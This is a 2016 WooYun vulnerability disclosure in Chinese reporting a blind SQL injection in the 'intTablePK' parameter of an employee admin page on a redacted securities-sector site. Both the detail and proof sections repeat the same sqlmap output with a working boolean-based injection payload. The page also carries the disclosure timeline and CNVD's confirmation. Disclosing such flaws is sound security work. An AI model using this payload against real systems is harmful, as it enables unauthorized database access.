漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2016-01-11: 细节已通知厂商并且等待厂商处理中
2016-01-15: 厂商已经确认,细节仅向厂商公开
2016-01-25: 细节向核心白帽子及相关领域专家公开
2016-02-04: 细节向普通白帽子公开
2016-02-14: 细节向实习白帽子公开
2016-02-27: 细节向公众公开
简要描述:
详细说明:
http://**.**.**.**/employee/module/e0016/adm/addchgcontent.php?action=add&intTablePK=
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: intTablePK (GET)
Type: boolean-based blind
Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
Payload: action=add&intTablePK=-8614' OR MAKE_SET(5037=5037,4389) AND 'VWxO' LIKE 'VWxO
---

[15:19:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
漏洞证明:
http://**.**.**.**/employee/module/e0016/adm/addchgcontent.php?action=add&intTablePK=
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: intTablePK (GET)
Type: boolean-based blind
Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
Payload: action=add&intTablePK=-8614' OR MAKE_SET(5037=5037,4389) AND 'VWxO' LIKE 'VWxO
---
[15:19:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
修复方案:
版权声明:转载请注明来源 头晕脑壳疼@乌云
>
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2016-01-15 15:54
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT向证券业信息化主管部门通报,由其后续协调网站管理单位处置.
最新状态:
暂无